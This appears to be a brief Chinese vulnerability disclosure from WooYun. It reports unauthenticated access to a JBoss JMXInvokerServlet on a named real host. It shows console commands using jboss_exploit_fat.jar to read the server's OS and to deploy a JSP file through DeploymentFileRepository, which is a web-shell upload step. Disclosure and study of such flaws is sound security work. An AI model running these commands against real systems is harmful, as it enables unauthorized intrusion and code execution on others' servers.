 本来测试thinkphp的结果发现了jboss
invoker/JMXInvokerServlet未授权访问
C:\jboss-exploit>java -jar jboss_exploit_fat.jar -i http://gtresearch.gtfund.com
:8280/invoker/JMXInvokerServlet get jboss.system:type=ServerInfo OSName
Windows Server 2008 R2
C:\jboss-exploit>java -jar jboss_exploit_fat.jar -i http://gtresearch.gtfund.com
:8280/invoker/JMXInvokerServlet invoke jboss.admin:service=DeploymentFileReposit
ory store myname.war index .jsp $content$ true -s java.lang.String;java.lang.Str
ing;java.lang.String;java.lang.String;java.lang.Boolean
www.wooyun.org
C:\jboss-exploit>
www.wooyun.org